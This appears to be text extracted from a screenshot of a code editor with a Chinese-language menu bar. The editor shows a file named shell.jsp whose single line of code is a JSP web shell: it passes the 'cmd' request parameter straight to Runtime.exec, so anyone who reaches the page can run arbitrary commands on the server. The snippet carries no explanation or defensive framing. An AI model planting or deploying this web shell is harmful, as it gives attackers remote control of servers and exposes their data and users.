 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
H
shell.jsp
1 -
2 -
3 <%Runtime.getRuntime().exec(request.getParameter(\"cmd\"))%>
4